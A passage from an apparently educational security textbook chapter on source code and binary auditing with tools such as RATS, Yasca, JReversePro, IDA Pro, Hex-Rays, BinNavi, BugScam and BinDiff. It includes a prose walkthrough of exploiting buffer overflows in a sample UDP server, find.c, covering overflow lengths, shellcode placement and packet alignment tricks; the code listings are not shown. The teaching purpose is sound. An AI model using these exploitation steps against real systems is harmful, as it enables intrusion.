NOTE For all but the most trivial of programs, it is virtually impossible to formally prove that a program is secure.
The black hat is, by definition, interested in finding out how to exploit a program. For the black hat, output of source code auditing tools can serve as a jumping-off point for finding vulnerabilities. The black hat has little reason to spend time fixing the code because this defeats his purpose. The level of effort required to determine whether a potential trouble spot is vulnerable is generally much higher than the level of effort the white hat will expend fixing that same trouble spot. And, as with the white hat, the auditing tool’s output is by no means definitive. It is entirely possible to find vulnerabilities in areas of a program not flagged during the automated source code audit.
So where does the gray hat fit in here? Often the gray hat’s job is not to fix the source code she audits. She should certainly present her finding to the maintainers of the software, but there is no guarantee that they will act on the information, especially if they do not have the time or, worse, refuse to seriously consider the information that they are being furnished. In cases where the maintainers refuse to address problems noted in a source code audit, whether automated or manual, it may be necessary to provide a proof-of-concept demonstration of the vulnerability of the program. In these cases, the gray hat should understand how to make use of the audit results to locate actual vulnerabilities and develop proof-of-concept code to demonstrate the seriousness of these vulnerabilities. Finally, it may fall on the auditor to assist in developing a strategy for mitigating the vulnerability in the absence of a vendor fix, as well as to develop tools for automatically locating all vulnerable instances of an application within an organization’s network.
How can you verify all the areas of a program that the automated scanners may have missed? How do you analyze programming constructs that are too complex for automated analysis tools to follow? In these cases, manual auditing of the source code may be your only option. Your primary focus should be on the ways in which user-supplied data is handled within the application. Because most vulnerabilities are exploited when programs fail to handle user input properly, it is important to understand first how data is passed to an application, and second what happens with that data.
The following table contains just a few of the ways in which an application can receive user input and identifies for each some of the C functions used to obtain that input. (This table by no means represents all possible input mechanisms or combinations.)
In C, any of the file-related functions can be used to read data from any file, including the standard C input file stdin. Also, because Unix systems treat network sockets as file descriptors, it is not uncommon to see file input functions (rather than the network-oriented functions) used to read network data. Finally, it is entirely possible to create duplicate copies of file/socket descriptors using the dup() or dup2() function.
NOTE In C/C++ programs, file descriptors 0, 1, and 2 correspond to the standard input (stdin), standard output (stdout), and standard error (stderr) devices. The dup2() function can be used to make stdin become a copy of any other file descriptor, including network sockets. Once this has been done, a program no longer accepts keyboard input; instead, input is taken directly from the network socket.
If the dup2(0) function is used to make stdin a copy of a network socket, you might observe getchar() or gets() being used to read incoming network data. Several of the source code scanners take command-line options that will cause them to list all functions (such as those noted previously) in the program that take external input. Running ITS4 in this fashion against find.c yields the following:
To locate vulnerabilities, you need to determine which types of input, if any, result in user-supplied data being manipulated in an insecure fashion. First, you need to identify the locations at which the program accepts data. Second, you need to determine if there is an execution path that will pass the user data to a vulnerable portion of code. In tracing through these execution paths, note the conditions that are required to influence the path of execution in the direction of the vulnerable code. In many cases, these paths are based on conditional tests performed against the user data. To have any hope of the data reaching the vulnerable code, the data will need to be formatted in such a way that it successfully passes all conditional tests between the input point and the vulnerable code. In a simple example, a web server might be found to be vulnerable when a GET request is performed for a particular URL, whereas a POST request for the same URL is not vulnerable. This can easily happen if GET requests are farmed out to one section of code (that contains a vulnerability) and POST requests are handled by a different section of code that may be secure. More complex cases might result from a vulnerability in the processing of data contained deep within a remote procedure call (RPC) parameter that may never reach a vulnerable area on a server unless the data is packaged in what appears, from all respects, to be a valid RPC request.
Do not restrict your auditing efforts to searches for calls to functions known to present problems. A significant number of vulnerabilities exist independently of the presence of any such calls. Many buffer copy operations are performed in programmer-generated loops specific to a given application, as the programmers wish to perform their own error checking or input filtering, or the buffers being copied do not fit neatly into the molds of some standard API functions. Some of the behaviors that auditors should look for include the following:
• Does the program make assumptions about the length of user-supplied data? What happens when the user violates these assumptions?
• Does the program accept length values from the user? What size data (1, 2, 4 bytes, etc.) does the program use to store these lengths? Does the program use signed or unsigned values to store these length values? Does the program check for the possible overflow conditions when utilizing these lengths?
• Does the program make assumptions about the content/format of user-supplied data? Does the program attempt to identify the end of various user fields based on content rather than length of the fields?
• How does the program handle situations in which the user has provided more data than the program expects? Does the program truncate the input data, and if so, is the data properly truncated? Some functions that perform string copying are not guaranteed to properly terminate the copied string in all cases. One such example is strncat. In these cases, subsequent copy operations may result in more data being copied than the program can handle.
• When handling C-style strings, is the program careful to ensure that buffers have sufficient capacity to handle all characters including the null termination character?
• For all array/pointer operations, are there clear checks that prevent access beyond the end of an array?
• Does the program check return values from all functions that provide them? Failure to do so is a common problem when using values returned from memory allocation functions such as malloc(), calloc(), realloc(), and new().
• Does the program properly initialize all variables that might be read before they are written? If not, in the case of local function variables, is it possible to perform a sequence of function calls that effectively initializes a variable with user-supplied data?
• Does the program make use of function or jump pointers? If so, do these reside in writable program memory?
• Does the program pass user-supplied strings to any function that might, in turn, use those strings as format strings? It is not always obvious that a string may be used as a format string. Some formatted output operations can be buried deep within library calls and are, therefore, not apparent at first glance. In the past, this has been the case in many logging functions created by application programmers.
Using find.c as an example, how would this manual source code auditing process work? We need to start with user data entering the program. As seen in the preceding ITS4 output, a recvfrom() function call accepts an incoming UDP packet. The code surrounding the call looks like this:
The preceding code shows a parent process looping to receive incoming UDP packets using the recvfrom() function. Following a successful recvfrom(), a child process is forked and the manage_request() function is called to process the received packet. We need to trace into manage_request() to see what happens with the user’s input. We can see right off the bat that none of the parameters passed in to manage_request() deals with the size of buf, which should make the hair on the back of our necks stand up. The manage_request() function starts out with a number of data declarations, as shown here:
Here, we see the declaration of many of the fixed-size buffers noted earlier by RATS. We know that the input parameter buf points to the incoming UDP packet, and the buffer may contain up to 65,535 bytes of data (the maximum size of a UDP packet). There are two interesting things to note here: First, the length of the packet is not passed into the function, so bounds checking will be difficult and perhaps completely dependent on well-formed packet content. Second, several of the local buffers are significantly smaller than 65,535 bytes, so the function had better be very careful how it copies information into those buffers. Earlier, it was mentioned that the buffer at line 172 is vulnerable to an overflow. That seems a little difficult given that there is a 64KB buffer sitting between it and the return address.
NOTE Local variables are generally allocated on the stack in the order in which they are declared, which means that replybuf generally sits between envstrings and the saved return address. Recent versions of gcc/g++ (version 4.1 and later) perform stack variable reordering, which makes variable locations far less predictable.
The function proceeds to set some of the pointers by parsing the incoming packet, which is expected to be formatted as follows:
The pointers in the stack are set by locating the key name, searching for the following space, and incrementing by one character position. The values become null terminated when the trailing \n is located and replaced with \0. If the key names are not found in the order listed, or trailing \n characters fail to be found, the input is considered malformed and the function returns. Parsing the packet goes well until processing of the optional environ values begins. The environ field is processed by the following code (note, the pointer p at this point is positioned at the next character that needs parsing within the input buffer):
Following the processing of the environ field, each pointer in the envstrings array is passed to the putenv() function, so these strings are expected to be in the form key=value. In analyzing this code, note that the entire environ field is optional, but skipping it wouldn’t be any fun for us. The problem in the code results from the fact that the while loop that processes each new environment string fails to do any bounds checking on the counter i, but the declaration of envstrings only allocates space for 16 pointers. If more than 16 environment strings are provided, the variables below the envstrings array on the stack will start to get overwritten. We have the makings of a buffer overflow at this point, but the question becomes: “Can we reach the saved return address?” Performing some quick math tells us that there are about 67,600 bytes of stack space between the envstrings array and the saved frame pointer/saved return address. Because each member of the envstrings array occupies 4 bytes, if we add 67,600/4 = 16,900 additional environment strings to our input packet, the pointers to those strings will overwrite all of the stack space up to the saved frame pointer.
Two additional environment strings will give us an overwrite of the frame pointer and the return address. How can we include 16,918 environment strings if the form key=value is in our packet? If a minimal environment string, say x=y, consumes 4 bytes counting the trailing space, then it would seem that our input packet needs to accommodate 67,672 bytes of environment strings alone. Because this is larger than the maximum UDP packet size, we seem to be out of luck. Fortunately for us, the preceding loop does no parsing of each environment string, so there is no reason for a malicious user to use properly formatted (key=value) strings. It is left to you to verify that placing approximately 16,919 space characters between the keyword environ and the trailing carriage return should result in an overwrite of the saved return address. Since an input line of that size easily fits in a UDP packet, all we need to do now is consider where to place our shellcode. The answer is to make it the last environment string, and the nice thing about this vulnerability is that we don’t even need to determine what value to overwrite the saved return address with, as the preceding code handles it for us. Understanding that point is also left to you as an exercise.
It was just a matter of time before someone came up with a tool to automate some of the mundane source code review tools and processes.
In 2008, a new automated source code analysis tool was released. It is appropriately called Yet Another Source Code Analyzer (Yasca). Yasca, written by Michael Scovetta, allows for the automation of many other open source tools like RATS, JLint, PMD, FindBugs, FxCop, cppcheck, phplint, and pixy. Using these tools, Yasca allows for the automated review of the following:
• C/C++
• Java source and class files
• JSP source files
• Perl
• Python
Yasca is a framework that comes with a variety of plug-ins (you may write your own plug-ins as well). Yasca is easy to use; you download the core package and plug-ins (optional), expand them into an installation directory, and then point to the source directory from the command line. For example:
C:\yasca\yasca-2.1>yasca resources\test
The tool produces an HTML document that includes links to the problems and allows you to preview the problem directly from the report.
This common vulnerability report marks a quantum leap from the previously separate, command-line-only tools. At the time of writing, this tool is mainly supported on Windows, but it should work on Linux platforms as well.
Source code analysis will not always be possible. This is particularly true when evaluating closed source, proprietary applications. This by no means prevents the reverse engineer from examining an application; it simply makes such an examination a bit more difficult. Binary auditing requires a more expansive skill set than source code auditing requires. Whereas a competent C programmer can audit C source code regardless of what type of architecture the code is intended to be compiled on, auditing binary code requires additional skills in assembly language, executable file formats, compiler behavior, operating system internals, and various other, lower-level skills. Books offering to teach you how to program are a dime a dozen, whereas books that cover the topic of reverse engineering binaries are few and far between. Proficiency at reverse engineering binaries requires patience, practice, and a good collection of reference material. All you need to do is consider the number of different assembly languages, high-level languages, compilers, and operating systems that exist to begin to understand how many possibilities there are for specialization.
Two types of tools that greatly simplify the task of reverse engineering a binary file are disassemblers and decompilers. The purpose of a disassembler is to generate assembly language from a compiled binary, whereas the purpose of a decompiler is to attempt to generate source code from a compiled binary. Each task has its own challenges, and both are certainly difficult, with decompilation being by far the more difficult of the two. This is because the act of compiling source code is both a lossy operation, meaning information is lost in the process of generating machine language, and a one-to-many operation, meaning there are many valid translations of a single line of source code to equivalent machine language statements. Information that is lost during compilation can include variable names and data types, making recovery of the original source code from the compiled binary all but impossible. Additionally, a compiler asked to optimize a program for speed will generate vastly different code from what it will generate if asked to optimize that same program for size. Although both compiled versions will be functionally equivalent, they will look very different to a decompiler.
Decompilation is perhaps the holy grail of binary auditing. With true decompilation, the notion of a closed source product vanishes, and binary auditing reverts to source code auditing as discussed previously. As mentioned earlier, however, true decompilation is an exceptionally difficult task. Some languages lend themselves very nicely to decompilation whereas others do not. Languages that offer the best opportunity for decompilation are typically hybrid compiled/interpreted languages such as Java or Python. Both are examples of languages that are compiled to an intermediate, machine-independent form, generally called byte code. This machine-independent byte code is then executed by a machine-dependent byte code interpreter. In the case of Java, this interpreter is called a Java Virtual Machine (JVM).
Two features of Java byte code make it particularly easy to decompile. First, compiled Java byte code files, called class files, contain a significant amount of descriptive information. Second, the programming model for the JVM is fairly simple, and its instruction set is fairly small. Both of these properties are true of compiled Python (.pyc) files and the Python interpreter as well. A number of open source Java decompilers do an excellent job of recovering Java source code, including JReversePro and Jad (Java Decompiler). For Python PYC files, the decompyle project offers source code recovery services, but as of this writing, the open source version only handles Python files from versions 2.3 and earlier (Python 2.5.1 is the version used in this section). For Python 2.7, try uncompyle2 from GitHub; check the “For Further Reading” section.
Java Decompilation Example The following simple example demonstrates the degree to which source code can be recovered from a compiled Java class file. The original source code for the class PasswordChecker appears here:
JReversePro is an open source Java decompiler that is itself written in Java. Running JReversePro on the compiled PasswordChecker.class file yields the following:
The quality of the decompilation is quite good. There are only a few minor differences in the recovered code. First, we see the addition of a default constructor that is not present in the original but added during the compilation process.
NOTE In object-oriented programming languages, object data types generally contain a special function called a constructor. Constructors are invoked each time an object is created in order to initialize each new object. A default constructor is one that takes no parameters. When a programmer fails to define any constructors for declared objects, compilers generally generate a single default constructor that performs no initialization.
Second, note that we have lost all local variable names and that JReversePro has generated its own names according to variable types. JReversePro is able to recover class names and function names fully, which helps to make the code very readable. If the class had contained any class variables, JReversePro would have been able to recover their original names as well. We can recover this much data from Java files because of the amount of information stored in each class file, including items such as class names, function names, function return types, and function parameter signatures. All of this is clearly visible in a simple hex dump of a portion of a class file:
With all of this information present, it is a relatively simple matter for any Java decompiler to recover high-quality source code from a class file.
Decompilation in Other Compiled Languages Unlike Java and Python, which compile to a platform-independent byte code, languages like C and C++ are compiled to platform-specific machine language and linked to operating system–specific libraries. This is the first obstacle to decompiling programs written in such languages. A different decompiler is required for each machine language that we wish to decompile. Further complicating matters, compiled programs are generally stripped of all debugging and naming (symbol) information, making it impossible to recover any of the original names used in the program, including function and variable names and type information. Nevertheless, research and development on decompilers does continue. The leading contender in this arena is a product from the author of the Interactive Disassembler Professional (IDA Pro, discussed shortly). The tool, named Hex-Rays Decompiler, is an IDA Pro plug-in that can be used to generate decompilations of compiled x86 programs. Both tools are available from www.hex-rays.com.
Whereas decompilation of compiled code is an extremely challenging task, disassembly of that same code is not. For any compiled program to execute, it must communicate some information to its host operating system. The operating system will need to know the entry point of the program (the first instruction that should execute when the program is started); the desired memory layout of the program, including the location of code and data; and what libraries the program will need access to while it is executing. All of this information is contained within an executable file and is generated during the compilation and linking phases of the program’s development. Loaders interpret these executable files to communicate the required information to the operating system when a file is executed. Two common executable file formats are the Portable Executable (PE) file format used for Microsoft Windows executables, and the Executable and Linking Format (ELF) used by Linux and other Unix variants. Disassemblers function by interpreting these executable file formats (in a manner similar to the operating system loader) to learn the layout of the executable and then processing the instruction stream starting from the entry point to break the executable down into its component functions.
IDA Pro was created by Ilfak Guilfanov and, as mentioned earlier, is perhaps the premier disassembly tool available today. IDA Pro understands a large number of machine languages and executable file formats. At its heart, IDA Pro is actually a database application. When a binary is loaded for analysis, IDA Pro loads each byte of the binary into a database and associates various flags with each byte. These flags can indicate whether a byte represents code, data, or more specific information such as the first byte of a multibyte instruction. Names associated with various program locations and comments generated by IDA Pro or entered by the user are also stored into the database. Disassemblies are saved as IDB files separate from the original binary, and IDB files are referred to as database files. Once a disassembly has been saved to its associated database file, IDA Pro has no need for the original binary, as all information is incorporated into the database file. This is useful if you want to analyze malicious software but don’t want the malicious binary to remain present on your system.
When used to analyze dynamically linked binaries, IDA Pro makes use of embedded symbol table information to recognize references to external functions. Within IDA Pro’s disassembly listing, the use of standard library names helps make the listing far more readable. For example,
call strcpy
is far more readable than
call sub_8048A8C;call the function at address 8048A8C
For statically linked C/C++ binaries, IDA Pro uses a technique termed Fast Library Identification and Recognition Technology (FLIRT), which attempts to recognize whether a given machine language function is known to be a standard library function. This is accomplished by matching disassembled code against signatures of standard library functions used by common compilers. With FLIRT and the application of function type signatures, IDA Pro can produce a much more readable disassembly.
In addition to a straightforward disassembly listing, IDA Pro contains a number of powerful features that greatly enhance your ability to analyze a binary file. Some of these features include
• Code graphing capabilities to chart function relationships
• Flowcharting capabilities to chart function flow
• A strings window to display sequences of ASCII or Unicode characters contained in the binary file
• A large database of common data structure layouts and function prototypes
• A powerful plug-in architecture that allows extensions to IDA Pro’s capabilities to be easily incorporated
• A scripting engine for automating many analysis tasks
• Several integrated debuggers
Using IDA Pro An IDA Pro session begins when you select a binary file to analyze. Figure 3-1 shows the initial analysis window displayed by IDA Pro once a file has been opened. Note that IDA Pro has already recognized this particular file as a PE format executable for Microsoft Windows and has chosen x86 as the processor type. When a file is loaded into IDA Pro, a significant amount of initial analysis takes place. IDA Pro analyzes the instruction sequence, assigning location names to all program addresses referred to by jump or call instructions, and assigning data names to all program locations referred to in data references. If symbol table information is present in the binary, IDA Pro will utilize names derived from the symbol table rather than automatically generated names.
Figure 3-1 The IDA Pro file upload dialog
IDA Pro assigns global function names to all locations referenced by call instructions and attempts to locate the end of each function by searching for corresponding return instructions. A particularly impressive feature of IDA Pro is its ability to track program stack usage within each recognized function. In doing so, IDA Pro builds an accurate picture of the stack frame structure used by each function, including the precise layout of local variables and function parameters. This is particularly useful when you want to determine exactly how much data it will take to fill a stack allocated buffer and to overwrite a saved return address. While source code can tell you how much space a programmer requested for a local array, IDA Pro can show you exactly how that array gets allocated at runtime, including any compiler-inserted padding. Following initial analysis, IDA Pro positions the disassembly display at the program entry point, as shown in Figure 3-2. This is a typical function disassembly in IDA Pro. The stack frame of the function is displayed first and then the disassembly of the function itself is shown.
Figure 3-2 An IDA Pro disassembly listing
By convention, IDA Pro names local variables var_XXX, where XXX refers to the variable’s negative offset within the stack relative to the stack frame pointer. Function parameters are named arg_XXX, where XXX refers to the parameter’s positive offset within the stack relative to the saved function return address. Note in Figure 3-2 that some of the local variables are assigned more traditional names. IDA Pro has determined that these particular variables are used as parameters to known library functions and has assigned names to them based on names used in API (application programming interface) documentation for those functions’ prototypes. You can also see how IDA Pro can recognize references to string data and assign a variable name to the string while displaying its content as an inline comment. Figure 3-3 shows how IDA Pro replaces relatively meaningless call target addresses with much more meaningful library function names. Additionally, IDA Pro has inserted comments where it understands the data types expected for the various parameters to each function.
Figure 3-3 IDA Pro naming and commenting
Navigating an IDA Pro Disassembly Navigating your way around an IDA Pro disassembly is simple. When you hold the cursor over any address used as an operand, IDA Pro displays a tooltip window that shows the disassembly at the operand address. Double-clicking that same operand causes the disassembly window to jump to the associated address. IDA Pro maintains a history list to help you quickly back out to your original disassembly address. The ESC key acts like the Back button in a web browser.
Making Sense of a Disassembly As you work your way through a disassembly and determine what actions a function is carrying out or what purpose a variable serves, you can easily change the names IDA Pro has assigned to those functions or variables. To rename any variable, function, or location, simply click the name you want to change, and then use the Edit menu, or right-click for a context-sensitive menu to rename the item to something more meaningful. Virtually every action in IDA Pro has an associated hotkey combination, and it pays to familiarize yourself with the ones you use most frequently. The manner in which operands are displayed can also be changed via the Edit | Operand Type menu. Numeric operands can be displayed as hex, decimal, octal, binary, or character values. Contiguous blocks of data can be organized as arrays to provide more compact and readable displays (Edit | Array). This is particularly useful when organizing and analyzing stack frame layouts, as shown in Figure 3-4 and Figure 3-5. The stack frame for any function can be viewed in more detail by double-clicking any stack variable reference in the function’s disassembly.
Figure 3-4 IDA Pro stack frame prior to type consolidation
Figure 3-5 IDA Pro stack frame after type consolidation
Finally, another useful feature of IDA Pro is the ability to define structure templates and apply those templates to data in the disassembly. Structures are declared in the Structures subview (View | Open Subviews | Structures) and applied using the Edit | Struct Var menu option. Figure 3-6 shows two structures and their associated data fields.
Figure 3-6 IDA Pro Structures definition window
Once a structure type has been applied to a block of data, disassembly references within the block can be displayed using structure offset names, rather than more cryptic numeric offsets. Figure 3-7 is a portion of a disassembly that makes use of IDA Pro’s structure declaration capability. The local variable sa has been declared as a sockaddr_in struct, and the local variable hostent represents a pointer to a hostent structure.
Figure 3-7 Applying IDA Pro structure templates
NOTE The sockaddr_in and hostent data structures are used frequently in C/C++ for network programming. A sockaddr_in describes an Internet address, including host IP and port information. A hostent data structure is used to return the results of a DNS lookup to a C/C++ program.
Disassemblies are made more readable when structure names are used rather than register plus offset syntax. For comparison, the operand at location 0804A2C8 has been left unaltered, whereas the same operand reference at location 0804A298 has been converted to the structure offset style and is clearly more readable as a field within a hostent struct.
Vulnerability Discovery with IDA Pro The process of manually searching for vulnerabilities using IDA Pro is similar in many respects to searching for vulnerabilities in source code. A good start is to locate the places in which the program accepts user-provided input and then attempt to understand how that input is used. It is helpful if IDA Pro has been able to identify calls to standard library functions. Because you are reading through an assembly language listing, your analysis will likely take far longer than a corresponding read through source code. Use references for this activity, including appropriate assembly language reference manuals and a good guide to the APIs for all recognized library calls. You must understand the effect of each assembly language instruction, as well as the requirements and results for calls to library functions. An understanding of basic assembly language code sequences as generated by common compilers is also essential. At a minimum, you should understand the following:
• Function prologue code The first few statements of most functions used to set up the function’s stack frame and allocate any local variables.
• Function epilogue code The last few statements of most functions used to clear the function’s local variables from the stack and restore the caller’s stack frame.
• Function calling conventions Dictate the manner in which parameters are passed to functions and how those parameters are cleaned from the stack once the function has completed.
• Assembly language looping and branching primitives The instructions used to transfer control to various locations within a function, often according to the outcome of a conditional test.
• High-level data structures Laid out in memory; various assembly language addressing modes are used to access this data.
Finishing Up with find.c Let’s use IDA Pro to take a look at the sprintf() call that was flagged by all of the auditing tools used in this chapter. IDA Pro’s disassembly listing leading up to the potentially vulnerable call at location 08049A8A is shown in Figure 3-8. In the example, variable names have been assigned for clarity. We have this luxury because we have seen the source code. If we had never seen the source code, we would be dealing with more generic names assigned during IDA Pro’s initial analysis.
Figure 3-8 A potentially vulnerable call to sprintf()
It is perhaps stating the obvious at this point, but important nonetheless, to note that we are looking at compiled C code. One reason we know this, aside from having peeked at some of the source code already, is that the program is linked against the C standard library. An understanding of the C calling conventions helps us track down the parameters that are being passed to sprintf() here. First, the prototype for sprintf() looks like this:
int sprintf(char *str, const char *format, ...);
The sprintf() function generates an output string based on a supplied format string and optional data values to be embedded in the output string according to field specifications within the format string. The destination character array is specified by the first parameter, str. The format string is specified in the second parameter, format, and any required data values are specified as needed following the format string. The security problem with sprintf() is that it doesn’t perform length checking on the output string to determine whether it will fit into the destination character array. Since we have compiled C, we expect parameter passing to take place using the C calling conventions, which specify that parameters to a function call are pushed onto the stack in right-to-left order.
This means that the first parameter to sprintf(), str, is pushed onto the stack last. To track down the parameters supplied to this sprintf() call, we need to work backward from the call itself. Each push statement we encounter is placing an additional parameter onto the stack. We can observe six push statements following the previous call to sprintf() at location 08049A59. The values associated with each push (in reverse order) are
Strings 1 through 4 represent the four string parameters expected by the format string. The lea (Load Effective Address) instructions at locations 08049A64, 08049A77, and 08049A83 in Figure 3-8 compute the address of the variables outf, init_cwd, and cmd, respectively. This lets us know that these three variables are character arrays, while the fact that filename and keyword are used directly lets us know that they are character pointers. To exploit this function call, we need to know if this sprintf() call can be made to generate a string not only larger than the size of the cmd array, but also large enough to reach the saved return address on the stack. Double-clicking any of the variables just named will bring up the stack frame window for the manage_request() function (which contains this particular sprintf() call) centered on the variable that was clicked. The stack frame is displayed in Figure 20-9 with appropriate names applied and array aggregation already complete.
Figure 3-9 indicates that the cmd buffer is 512 bytes long and that the 1032-byte init_cwd buffer lies between cmd and the saved return address at offset 00000004. Simple math tells us that we need sprintf() to write 1552 bytes (512 for cmd, 1032 bytes for init_cwd, 4 bytes for the saved frame pointer, and 4 bytes for the saved return address) of data into cmd to overwrite the return address completely. The sprintf() call we are looking at decompiles into the following C statement:
Figure 3-9 The relevant stack arguments for sprintf()
We will cheat a bit here and rely on our earlier analysis of the find.c source code to remember that the filename and keyword parameters are pointers to user-supplied strings from an incoming UDP packet. Long strings supplied to either filename or keyword should get us a buffer overflow. Without access to the source code, we need to determine where each of the four string parameters obtains its value. This is simply a matter of doing a little additional tracing through the manage_request() function. Exactly how long does a filename need to be to overwrite the saved return address? The answer is somewhat less than the 1552 bytes mentioned earlier, because output characters are sent to the cmd buffer prior to the filename parameter. The format string itself contributes 13 characters prior to writing the filename into the output buffer, and the init_cwd string also precedes the filename. The following code from elsewhere in manage_request() shows how init_cwd gets populated:
We see that the absolute path of the current working directory is copied into init_cwd, and we receive a hint that the declared length of init_cwd is actually 1024 bytes, rather than 1032 bytes as Figure 3-9 seems to indicate. The reason for the difference is that IDA Pro displays the actual stack layout as generated by the compiler, which occasionally includes padding for various buffers. Using IDA Pro allows you to see the exact layout of the stack frame, while viewing the source code only shows you the suggested layout. How does the value of init_cwd affect our attempt at overwriting the saved return address? We may not always know what directory the find application has been started from, so we can’t always predict how long the init_cwd string will be. We need to overwrite the saved return address with the address of our shellcode, so our shellcode offset needs to be included in the long filename argument we will use to cause the buffer overflow. We need to know the length of init_cwd in order to align our offset properly within the filename. Since we don’t know it, can the vulnerability be reliably exploited? The answer is to first include many copies of our offset to account for the unknown length of init_cwd and second, to conduct the attack in four separate UDP packets in which the byte alignment of the filename is shifted by one byte in each successive packet. One of the four packets is guaranteed to be aligned to overwrite the saved return address properly.
Decompilation with Hex-Rays Decompiler A recent development in the decompilation field is Ilfak Guilfanov’s Hex-Rays Decompiler plug-in for IDA Pro. Hex-Rays Decompiler integrates with IDA Pro to form a very powerful disassembly/decompilation duo. The goal of Hex-Rays Decompiler is not to generate source code that is ready to compile. Rather, the goal is to produce source code that is sufficiently readable that analysis becomes significantly easier than disassembly analysis. Sample Hex-Rays Decompiler output is shown in the following listing, which contains the previously discussed portions of the manage_request() function from the find binary:
Although the variable names may not make things obvious, we can see that variable v59 is the destination array for the sprintf() function. Furthermore, by observing the declaration of v59, we can see the array sits 608h (1544) bytes above the saved frame pointer, which agrees precisely with the analysis presented earlier. We know the stack frame layout based on the Hex-Rays Decompiler–generated comment that indicates that v59 resides at memory location [bp-608h]. Hex-Rays Decompiler integrates seamlessly with IDA Pro and offers interactive manipulation of the generated source code in much the same way that the IDA Pro–generated disassembly can be manipulated.
Disassembly listings for complex programs can become difficult to follow because program listings are inherently linear, whereas programs are very nonlinear as a result of all the branching operations that they perform. BinNavi from Zynamics is a tool that provides for graph-based analysis and debugging of binaries. BinNavi operates on IDA Pro–generated databases by importing them into a SQL database (MySQL is currently supported), and then offering sophisticated graph-based views of the binary. BinNavi utilizes the concept of proximity browsing to prevent the display from becoming too cluttered. BinNavi graphs rely heavily on the concept of the basic block. A basic block is a sequence of instructions that, once entered, is guaranteed to execute in its entirety. The first instruction in any basic block is generally the target of a jump or call instruction, whereas the last instruction in a basic block is typically either a jump or return. Basic blocks provide a convenient means for grouping instructions together in graph-based viewers, as each block can be represented by a single node within a function’s flow-graph. Figure 3-10 shows a selected basic block and its immediate neighbors.
Figure 3-10 Example BinNavi display
The selected node has a single parent and two children. The proximity settings for this view are one node up and one node down. The proximity distance is configurable within BinNavi, allowing users to see more or less of a binary at any given time. Each time a new node is selected, the BinNavi display is updated to show only the neighbors that meet the proximity criteria. The goal of the BinNavi display is to decompose complex functions sufficiently to allow analysts to comprehend the flow of those functions quickly.
To automatically audit a binary for potential vulnerabilities, any tool must first understand the executable file format used by the binary, be able to parse the machine language instructions contained within the binary, and finally determine whether the binary performs any actions that might be exploitable. Such tools are far more specialized than source code auditing tools. For example, C source code can be automatically scanned no matter what target architecture the code is ultimately compiled for, whereas binary auditing tools need a separate module for each executable file format they are capable of interpreting, as well as a separate module for each machine language they can recognize. Additionally, the high-level language used to write the application and the compiler used to compile it can each influence what the compiled code looks like. Compiled C/C++ source code looks very different from compiled Delphi or Java code. The same source code compiled with two different compilers may possess many similarities but will also possess many differences.
The major challenge for such products centers on the ability to characterize behavior accurately that leads to an exploitable condition. Examples of such behaviors include access outside of allocated memory (whether in the stack or the heap), use of uninitialized variables, or passing user input directly to dangerous functions. To accomplish any of these tasks, an automated tool must be able to compute accurately ranges of values taken on by index variables and pointers, follow the flow of user-input values as they are used within the program, and track the initialization of all variables referenced by the program. Finally, to be truly effective, automated vulnerability discovery tools must be able to perform each of these tasks reliably while dealing with the many different algorithmic implementations used by both programmers and their compilers. Suffice it to say there have not been many entries into this holy grail of markets, and of those, most have been priced out of the average user’s hands.
We will briefly discuss two different tools that perform some form of automated binary analysis. Each of these tools takes a radically different approach to its analysis, which serves to illustrate the difficulty with automated analysis in general. The two tools are BugScam, from Thomas Dullien (aka Halvar Flake), and BinDiff, from Zynamics.
An early entry in this space, BugScam is a collection of scripts by Halvar Flake for use with IDA Pro. Two of the powerful features of IDA Pro are its scripting capabilities and its plug-in architecture. Both of these features allow users to extend the capabilities of IDA Pro and take advantage of the extensive analysis that IDA Pro performs on target binaries. Similar to the source code tools discussed earlier, BugScam scans for potentially insecure uses of functions that often lead to exploitable conditions. Unlike most of the source code scanners, BugScam attempts to perform some rudimentary data flow analysis to determine whether the function calls it identifies are actually exploitable. BugScam generates an HTML report containing the virtual addresses at which potential problems exist. Because the scripts are run from within IDA Pro, navigating to each trouble spot for further analysis of whether the indicated function calls are actually exploitable is a relatively easy task. The BugScam scripts leverage the powerful analysis capabilities of IDA Pro, which is capable of recognizing a large number of executable file formats as well as many machine languages.
Sample BugScam output for the compiled find.c binary appears next:
An alternative approach to locating vulnerabilities is to allow vendors to locate and fix the vulnerabilities themselves, and then, in the wake of a patch, to study exactly what has changed in the patched program. Under the assumption that patches either add completely new functionality or fix broken functionality, it can be useful to analyze each change to determine if the modification addresses a vulnerable condition. By studying any safety checks implemented in the patch, it is possible to understand what types of malformed input might lead to exploits in the unpatched program. This can lead to the rapid development of exploits against unpatched systems. It is not uncommon to see exploits developed within 24 hours of the release of a vendor patch. Searching for vulnerabilities that have already been patched may not seem like the optimal way to spend your valuable research time, so why bother with difference analysis? The first reason is simply to be able to develop proof-of-concept exploits for use in pen-testing against unpatched clients. The second reason is to discover use patterns in vulnerable software to locate identical patterns that a vendor may have forgotten to patch. In this second case, you are leveraging the fact that the vendor has pointed out what they were doing wrong, and all that is left is for you to determine whether they have found and fixed all instances of their wrongful behavior.
BinDiff from Zynamics is a tool that aims to speed up the process of locating and understanding changes introduced in patched binary files. Rather than scanning individual binaries for potential vulnerabilities, BinDiff, as its name implies, displays the differences between two versions of the same binary. You may think to yourself, “So what? Simple tools such as diff or cmp can display the differences between two files as well.” What makes those tools less than useful for comparing two compiled binaries is that diff is primarily useful for comparing text files, and cmp can provide no contextual information surrounding any differences. BinDiff, on the other hand, focuses less on individual byte changes and more on structural or behavioral changes between successive versions of the same program. BinDiff combines disassembly with graph comparison algorithms to compare the control flow graphs of successive versions of functions and highlights the newly introduced code in a display format similar to that of BinNavi. Chapter 19 includes an in-depth analysis on this topic.
This chapter introduced the most common techniques for analyzing source code, using open source code tools for C code, decompilers for Java or x86 binaries via the IDA Pro Hex-Rays Decompiler, and the excellent plug-in BugScam for IDA Pro. The discussion of IDA Pro will prepare you for Chapter 4, and the discussion of BinDiff will help if you want to find 1-day vulnerabilities, covered in Chapter 19.
“Automated Vulnerability Auditing in Machine Code (Tyler Durden) www.phrack.org/issues.html?issue=64&id=8.
BinDiff www.zynamics.com.
BinNavi www.zynamics.com/binnavi.html.
BugScam sourceforge.net/projects/bugscam.
Decompyle www.openhub.net/p/decompyle.
Digital Millennium Copyright Act (DMCA) en.wikipedia.org/wiki/Digital_Millennium_Copyright_Act.
DMCA-related legal cases and resources (Electronic Frontier Foundation) w2.eff.org/IP/DMCA/.
ERESI Reverse Engineering Software Interface www.eresi-project.org.
Flawfinder www.dwheeler.com/flawfinder/.
